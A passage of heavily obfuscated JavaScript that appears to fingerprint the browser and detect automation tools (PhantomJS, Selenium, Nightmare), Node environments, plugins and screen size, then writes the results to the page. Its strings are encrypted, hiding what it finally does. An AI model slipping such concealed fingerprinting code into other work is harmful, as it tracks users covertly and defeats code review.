'\x29\x71\x69\x59'),function(){return navigator[_0x5f3c('0x10f', '\x4b\x5a\x5d\x6c')];}],[_0x5f3c('0x110', '\x4b\x5a\x5d\x6c'),_0x5f3c('0x111', '\x30\x79\x39\x72'),function(){return navigator[_0x5f3c('0x112', '\x65\x30\x52\x4a')];}],[_0x5f3c('0x113', '\x30\x79\x39\x72'),_0x5f3c('0x114', '\x66\x5d\x21\x65'),function(){}],[_0x5f3c('0x115', '\x29\x23\x49\x63'),_0x5f3c('0x116', '\x4f\x32\x67\x75'),function(){var _0x1fd16a=ActiveXObject;return _0x1fd16a;}],[_0x5f3c('0x117', '\x39\x51\x7a\x57'),_0x5f3c('0x118', '\x6a\x71\x28\x28'),function(){var _0x5b53a0=webkitURL;return _0x5b53a0;}],[_0x5f3c('0x119', '\x33\x5d\x65\x72'),_0x5f3c('0x11a', '\x26\x59\x68\x54'),function(){var _0x47fd41=_phantom;return _0x47fd41;}],[_0x5f3c('0x11b', '\x33\x5d\x65\x72'),_0x5f3c('0x11c', '\x43\x74\x75\x6a'),function(){var _0x93a786=callPhantom;return _0x93a786;}],[_0x5f3c('0x11d', '\x63\x37\x79\x57'),_0x5f3c('0x11e', '\x39\x61\x6a\x38'),function(){var _0x20a17=chrome;return _0x20a17;}],[_0x5f3c('0x11f', '\x6d\x74\x44\x4d'),_0x5f3c('0x120', '\x65\x30\x52\x4a'),function(){var _0x4bdcaa=yandex;return _0x4bdcaa;}],[_0x5f3c('0x121', '\x6e\x26\x33\x68'),_0x5f3c('0x122', '\x6e\x43\x71\x63'),function(){var _0xb6fa96=opera;return _0xb6fa96;}],[_0x5f3c('0x123', '\x28\x77\x6d\x30'),_0x5f3c('0x124', '\x76\x30\x72\x52'),function(){var _0x5ea692=opr;return _0x5ea692;}],[_0x5f3c('0x125', '\x6e\x26\x33\x68'),_0x5f3c('0x126', '\x29\x71\x69\x59'),function(){var _0x173e7f=safari;return _0x173e7f;}],[_0x5f3c('0x127', '\x30\x79\x39\x72'),_0x5f3c('0x118', '\x6a\x71\x28\x28'),function(){var _0x3b792d=awesomium;return _0x3b792d;}],[_0x5f3c('0x128', '\x6a\x71\x28\x28'),_0x5f3c('0x11e', '\x39\x61\x6a\x38'),function(){var _0x5276d5=puffinDevice;return _0x5276d5;}],[_0x5f3c('0x129', '\x4f\x50\x40\x74'),_0x5f3c('0x12a', '\x31\x64\x4b\x4e'),function(){var _0x4a9503=__nightmare;return _0x4a9503;}],[_0x5f3c('0x12b', '\x33\x6f\x6c\x24'),_0x5f3c('0x124', '\x76\x30\x72\x52'),function(){var _0xb3a71e=domAutomation;return _0xb3a71e;}],[_0x5f3c('0x12c', '\x6e\x43\x71\x63'),_0x5f3c('0x12d', '\x38\x49\x71\x55'),function(){var _0x2259f4=domAutomationController;return _0x2259f4;}],[_0x5f3c('0x12e', '\x6a\x71\x28\x28'),_0x5f3c('0x12f', '\x6e\x26\x33\x68'),function(){var _0x16ce2b=_Selenium_IDE_Recorder;return _0x16ce2b;}],[_0x5f3c('0x130', '\x31\x64\x4b\x4e'),_0x5f3c('0x131', '\x54\x79\x5b\x50'),function(){return document[_0x5f3c('0x132', '\x65\x55\x29\x71')];}],[_0x5f3c('0x133', '\x2a\x6d\x59\x35'),_0x5f3c('0x134', '\x4e\x38\x35\x6a'),function(){return document[_0x5f3c('0x135', '\x33\x5d\x65\x72')];}],[_0x5f3c('0x136', '\x38\x50\x39\x33'),_0x5f3c('0x137', '\x24\x4a\x4d\x52'),function(){return process[_0x5f3c('0x138', '\x24\x4a\x4d\x52')];}],[_0x5f3c('0x139', '\x51\x40\x67\x48'),_0x5f3c('0x12a', '\x31\x64\x4b\x4e'),function(){return global[_0x5f3c('0x13a', '\x51\x40\x67\x48')];}],[_0x5f3c('0x13b', '\x29\x71\x69\x59'),_0x5f3c('0x13c', '\x24\x4d\x37\x23'),function(){return global[_0x5f3c('0x13d', '\x30\x79\x39\x72')];}],[_0x5f3c('0x13e', '\x29\x71\x69\x59'),_0x5f3c('0x13f', '\x29\x23\x49\x63'),function(){return WebAssembly;}],[_0x5f3c('0x140', '\x49\x25\x54\x5d'),_0x5f3c('0x141', '\x39\x4c\x69\x72'),function(){return _0x582873[_0x5f3c('0x142', '\x74\x61\x6f\x76')](require,'\x66\x73');}],[_0x5f3c('0x143', '\x4b\x5a\x5d\x6c'),_0x5f3c('0x144', '\x76\x30\x72\x52'),function(){return _0x582873[_0x5f3c('0x145', '\x49\x25\x54\x5d')](globalThis,global);}],[_0x5f3c('0x146', '\x6e\x43\x71\x63'),_0x5f3c('0x147', '\x2a\x6d\x59\x35'),function(){return window[_0x5f3c('0xfe', '\x24\x4a\x4d\x52')]();}],[_0x5f3c('0x148', '\x6e\x26\x33\x68'),_0x5f3c('0x137', '\x24\x4a\x4d\x52'),function(){return navigator[_0x5f3c('0x149', '\x4f\x32\x67\x75')];}],[_0x5f3c('0x14a', '\x6d\x74\x44\x4d'),_0x5f3c('0xaa', '\x4f\x50\x40\x74'),function(){return navigator[_0x5f3c('0x14b', '\x5b\x24\x24\x2a')];}],[_0x5f3c('0x14c', '\x75\x34\x62\x4f'),_0x5f3c('0x131', '\x54\x79\x5b\x50'),function(){return navigator[_0x5f3c('0x14d', '\x6d\x74\x44\x4d')];}],[_0x5f3c('0x14e', '\x2a\x6d\x59\x35'),_0x5f3c('0x14f', '\x54\x79\x5b\x50'),function(){return _0x582873[_0x5f3c('0x150', '\x30\x79\x39\x72')](navigator[_0x5f3c('0x151', '\x5b\x24\x24\x2a')],'\x43');}],[_0x5f3c('0x152', '\x4f\x32\x67\x75'),_0x5f3c('0x153', '\x31\x64\x4b\x4e'),function(){window[_0x5f3c('0x154', '\x6e\x43\x71\x63')]=Object[_0x5f3c('0x155', '\x46\x69\x43\x43')](window);return window[_0x5f3c('0x156', '\x71\x33\x5e\x6c')][_0x5f3c('0x157', '\x5b\x24\x24\x2a')];}],[_0x5f3c('0x158', '\x39\x51\x7a\x57'),_0x5f3c('0x159', '\x6e\x26\x33\x68'),function(){return _0x582873[_0x5f3c('0x15a', '\x4e\x38\x35\x6a')](window[_0x5f3c('0x15b', '\x65\x55\x29\x71')],0x0);}],[_0x5f3c('0x15c', '\x69\x74\x42\x55'),_0x5f3c('0x15d', '\x49\x41\x76\x76'),function(){return _0x582873[_0x5f3c('0x15e', '\x49\x41\x76\x76')](window[_0x5f3c('0x15f', '\x4f\x50\x40\x74')],0x0);}],[_0x5f3c('0x160', '\x33\x4e\x63\x52'),_0x5f3c('0x161', '\x51\x40\x67\x48'),function(){return window[_0x5f3c('0x162', '\x24\x4a\x4d\x52')];}],[_0x5f3c('0x163', '\x2a\x39\x57\x72'),_0x5f3c('0x164', '\x39\x4c\x69\x72'),function(){return window[_0x5f3c('0x165', '\x73\x42\x61\x74')][_0x5f3c('0x166', '\x39\x61\x6a\x38')]();}],[_0x5f3c('0x167', '\x4f\x50\x40\x74'),_0x5f3c('0x168', '\x4d\x26\x53\x5d'),function(){return _0x582873[_0x5f3c('0x169', '\x24\x64\x28\x40')](Boolean,typeof process!==_0x5f3c('0x16a', '\x33\x5d\x65\x72')&&process[_0x5f3c('0x16b', '\x46\x69\x43\x43')]&&process[_0x5f3c('0x16c', '\x38\x50\x39\x33')][_0x5f3c('0x16d', '\x65\x55\x29\x71')]);}],[_0x5f3c('0x16e', '\x33\x5d\x65\x72'),_0x5f3c('0x16f', '\x26\x59\x68\x54'),function(){return document[_0x5f3c('0x170', '\x4f\x50\x40\x74')];}],[_0x5f3c('0x171', '\x24\x4d\x37\x23'),_0x5f3c('0x172', '\x6e\x43\x71\x63'),function(){return eval[_0x5f3c('0x173', '\x6e\x43\x71\x63')]()[_0x5f3c('0x70', '\x6e\x43\x71\x63')];}],[_0x5f3c('0x174', '\x33\x5d\x65\x72'),_0x5f3c('0x175', '\x73\x21\x6c\x23'),function(){return navigator[_0x5f3c('0x176', '\x69\x74\x42\x55')][_0x5f3c('0x177', '\x29\x23\x49\x63')];}],[_0x5f3c('0x178', '\x38\x50\x39\x33'),_0x5f3c('0x179', '\x43\x74\x75\x6a'),function(){return deviceType;}],[_0x5f3c('0x17a', '\x73\x21\x6c\x23'),_0x5f3c('0x17b', '\x38\x49\x71\x55'),function(){return screen[_0x5f3c('0x17c', '\x29\x71\x69\x59')];}],[_0x5f3c('0x17d', '\x73\x42\x61\x74'),_0x5f3c('0x17e', '\x33\x5d\x65\x72'),function(){return screen[_0x5f3c('0x17f', '\x51\x40\x67\x48')];}],[_0x5f3c('0x180', '\x28\x77\x6d\x30'),_0x5f3c('0x181', '\x28\x35\x39\x7a'),function(){var _0x27b16f=eoapi;return _0x27b16f;}],[_0x5f3c('0x182', '\x73\x42\x61\x74'),_0x5f3c('0x183', '\x49\x41\x76\x76'),function(){var _0x4b5fdd=eoapi_VerifyThis;return _0x4b5fdd;}],[_0x5f3c('0x184', '\x39\x51\x7a\x57'),_0x5f3c('0x11a', '\x26\x59\x68\x54'),function(){var _0xd1582f=eoapi_extInvoke;return _0xd1582f;}],[_0x5f3c('0x185', '\x29\x71\x69\x59'),_0x5f3c('0x141', '\x39\x4c\x69\x72'),function(){var _0x1edb9c=eoWebBrowserDispatcher;return _0x1edb9c;}],[_0x5f3c('0x186', '\x54\x79\x5b\x50'),_0x5f3c('0x13c', '\x24\x4d\x37\x23'),function(){return window[_0x5f3c('0x187', '\x2a\x39\x57\x72')];}],[_0x5f3c('0x188', '\x46\x69\x43\x43'),_0x5f3c('0x189', '\x75\x62\x5e\x5d'),function(){return _0x582873[_0x5f3c('0x18a', '\x33\x4e\x63\x52')](navigator[_0x5f3c('0x18b', '\x65\x55\x29\x71')][_0x5f3c('0x4b', '\x73\x21\x6c\x23')],0x2);}],[_0x5f3c('0x18c', '\x73\x42\x61\x74'),_0x5f3c('0x18d', '\x65\x55\x29\x71'),function(){return _0x582873[_0x5f3c('0x18e', '\x49\x25\x54\x5d')](navigator[_0x5f3c('0x18f', '\x5b\x24\x24\x2a')][_0x5f3c('0xec', '\x4e\x38\x35\x6a')],0x2);}],[_0x5f3c('0x190', '\x28\x35\x39\x7a'),_0x5f3c('0x191', '\x73\x21\x6c\x23'),function(){return window[_0x5f3c('0x192', '\x74\x61\x6f\x76')];}],[_0x5f3c('0x193', '\x4f\x50\x40\x74'),_0x5f3c('0x194', '\x69\x74\x42\x55'),function(){return navigator[_0x5f3c('0x195', '\x51\x40\x67\x48')][_0x5f3c('0x196', '\x2a\x6d\x59\x35')][0x0][_0x5f3c('0x197', '\x5b\x24\x24\x2a')];}],[_0x5f3c('0x198', '\x36\x74\x67\x52'),_0x5f3c('0x175', '\x73\x21\x6c\x23'),function(){return navigator[_0x5f3c('0x199', '\x2a\x6d\x59\x35')][_0x5f3c('0x19a', '\x74\x61\x6f\x76')][0x1][_0x5f3c('0x19b', '\x46\x69\x43\x43')];}],[_0x5f3c('0x19c', '\x65\x55\x29\x71'),_0x5f3c('0x159', '\x6e\x26\x33\x68'),function(){return navigator[_0x5f3c('0x19d', '\x28\x35\x39\x7a')][_0x5f3c('0x19e', '\x38\x50\x39\x33')][0x2][_0x5f3c('0x19f', '\x54\x79\x5b\x50')];}],[_0x5f3c('0x1a0', '\x73\x42\x61\x74'),_0x5f3c('0x161', '\x51\x40\x67\x48'),function(){return navigator[_0x5f3c('0x1a1', '\x63\x37\x79\x57')][_0x5f3c('0x1a2', '\x6e\x43\x71\x63')];}],[_0x5f3c('0x1a3', '\x75\x34\x62\x4f'),_0x5f3c('0x1a4', '\x63\x37\x79\x57'),function(){return navigator[_0x5f3c('0x1a5', '\x75\x34\x62\x4f')];}],[_0x5f3c('0x1a6', '\x36\x74\x67\x52'),_0x5f3c('0x1a7', '\x65\x30\x52\x4a'),function(){return navigator[_0x5f3c('0x1a8', '\x63\x37\x79\x57')][_0x5f3c('0x1a9', '\x75\x62\x5e\x5d')];}],[_0x5f3c('0x1aa', '\x76\x30\x72\x52'),_0x5f3c('0x1ab', '\x39\x61\x6a\x38'),function(){return navigator[_0x5f3c('0x1ac', '\x73\x21\x6c\x23')][_0x5f3c('0x1ad', '\x74\x61\x6f\x76')];}]];try{var _0x6cdef0=_0x5f3c('0x1ae', '\x76\x30\x72\x52')[_0x5f3c('0x1af', '\x31\x64\x4b\x4e')]('\x7c'),_0xa0ea23=0x0;while(!![]){switch(_0x6cdef0[_0xa0ea23++]){case'\x30':var _0x465637=_0x3fa58b[_0x5f3c('0x1b0', '\x38\x49\x71\x55')](function(_0x2c0f50){return _0x582873[_0x5f3c('0x1b1', '\x65\x30\x52\x4a')](_0x582873[_0x5f3c('0x1b2', '\x28\x77\x6d\x30')](_0x2c0f50,_0x911d4b),_0x59f073)?_0x2d9d6d[_0x582873[_0x5f3c('0x1b3', '\x2a\x6d\x59\x35')](_0x2c0f50,_0x911d4b)]:_0x2d3dc1[_0x582873[_0x5f3c('0x1b4', '\x38\x50\x39\x33')](_0x582873[_0x5f3c('0x1b5', '\x38\x49\x71\x55')](_0x2c0f50,_0x911d4b),_0x59f073)];})[_0x5f3c('0x1b6', '\x43\x74\x75\x6a')]('');continue;case'\x31':_0x3b37fe[_0x5f3c('0x1b7', '\x66\x5d\x21\x65')](_0x5f3c('0x1b8', '\x54\x79\x5b\x50'))[_0x5f3c('0x1b9', '\x46\x69\x43\x43')]=_0x582873[_0x5f3c('0x1ba', '\x24\x64\x28\x40')](_0x5f3c('0x1bb', '\x6a\x71\x28\x28'),_0x5421b[_0x5f3c('0x1bc', '\x31\x64\x4b\x4e')][_0x5f3c('0x1bd', '\x75\x34\x62\x4f')]());continue;case'\x32':if(_0x412aca){_0x795326[_0x5f3c('0x1be', '\x38\x50\x39\x33')]([_0x412aca,_0x5f3c('0x172', '\x6e\x43\x71\x63')]);_0x2b2443(_0x582873[_0x5f3c('0x1bf', '\x28\x77\x6d\x30')](_0x403a04,_0x795326));}continue;case'\x33':var _0x246e35=[];continue;case'\x34':var _0x3fa58b=[];continue;case'\x35':if(!_0x5421b[_0x5f3c('0x1c0', '\x49\x41\x76\x76')])_0x5421b[_0x5f3c('0x1c1', '\x28\x35\x39\x7a')]=_0x1b929;continue;case'\x36':var _0x3aa7e7=_0x5f3c('0x1c2', '\x71\x33\x5e\x6c');continue;case'\x37':_0x582873[_0x5f3c('0x1c3', '\x73\x21\x6c\x23')](_0x2b2443,_0x582873[_0x5f3c('0x1c4', '\x29\x71\x69\x59')](_0x403a04,_0x795326));continue;case'\x38':var _0x2d9d6d=_0x246e35[_0x5f3c('0x1c5', '\x75\x34\x62\x4f')](function(_0x5c5cd2){return _0x582873[_0x5f3c('0x1c6', '\x38\x50\x39\x33')](_0x246e35[_0x5c5cd2],_0x911d4b)?'':_0x3aa7e7[_0x5c5cd2];})[_0x5f3c('0x1c7', '\x4d\x26\x53\x5d')]('');continue;case'\x39':var _0x2d3dc1=_0x246e35[_0x5f3c('0x1c8', '\x36\x74\x67\x52')](function(_0x396758){return _0x246e35[_0x396758]%_0x911d4b?_0x3aa7e7[_0x396758]:'';})[_0x5f3c('0x1c9', '\x39\x51\x7a\x57')]('');continue;case'\x31\x30':_0x795326[_0x5f3c('0x1ca', '\x39\x61\x6a\x38')]([_0x582873[_0x5f3c('0x1cb', '\x74\x61\x6f\x76')](_0x582873[_0x5f3c('0x1cc', '\x73\x21\x6c\x23')](_0x582873[_0x5f3c('0x1cd', '\x5b\x24\x24\x2a')]('\x27',_0x251216),'\x27'),_0x5f3c('0x1ce', '\x4b\x5a\x5d\x6c')),_0x5f3c('0x159', '\x6e\x26\x33\x68'),function(){return _0x251216[_0x5f3c('0x173', '\x6e\x43\x71\x63')]();}]);continue;case'\x31\x31':var _0x911d4b=0x2;continue;case'\x31\x32':if(_0x531e11){try{_0x514b43[_0x5f3c('0x1cf', '\x33\x4e\x63\x52')]=_0x582873[_0x5f3c('0x1d0', '\x66\x5d\x21\x65')](_0x59c393,_0x531e11);}catch(_0x29e907){}}continue;case'\x31\x33':var _0x251216=_0x5f3c('0x1d1', '\x33\x5d\x65\x72');continue;case'\x31\x34':var _0x59f073=0x0;continue;case'\x31\x35':for(var _0x1a1e21=0x0;_0x582873[_0x5f3c('0x1d2', '\x6e\x26\x33\x68')](_0x1a1e21,_0x3aa7e7[_0x5f3c('0x87', '\x30\x79\x39\x72')]);_0x1a1e21++){_0x246e35[_0x5f3c('0x1d3', '\x73\x42\x61\x74')](_0x1a1e21);}continue;case'\x31\x36':for(var _0x5495b7=0x0;_0x582873[_0x5f3c('0x1d4', '\x73\x21\x6c\x23')](_0x5495b7,_0x582873[_0x5f3c('0x1d5', '\x4d\x26\x53\x5d')](_0x2d9d6d[_0x5f3c('0xbf', '\x74\x61\x6f\x76')],_0x2d3dc1[_0x5f3c('0xec', '\x4e\x38\x35\x6a')]));_0x5495b7++){_0x3fa58b[_0x5f3c('0x1d6', '\x69\x74\x42\x55')](_0x5495b7);}continue;case'\x31\x37':_0x582873[_0x5f3c('0x1d7', '\x29\x21\x7a\x44')](_0xbfffee);continue;}break;}}catch(_0x33e2c4){_0x3b37fe[_0x5f3c('0x1d8', '\x24\x4d\x37\x23')](_0x5f3c('0x1d9', '\x6e\x43\x71\x63'))[_0x5f3c('0x1da', '\x28\x77\x6d\x30')]=_0x582873[_0x5f3c('0x1db', '\x39\x61\x6a\x38')](_0x5f3c('0x1dc', '\x66\x5d\x21\x65'),_0x5421b[_0x5f3c('0x1dd', '\x2a\x39\x57\x72')](_0x33e2c4[_0x5f3c('0x1de', '\x75\x62\x5e\x5d')]));}finally{if(_0x531e11)_0x514b43[_0x5f3c('0x1df', '\x4b\x5a\x5d\x6c')]=_0x531e11;}}());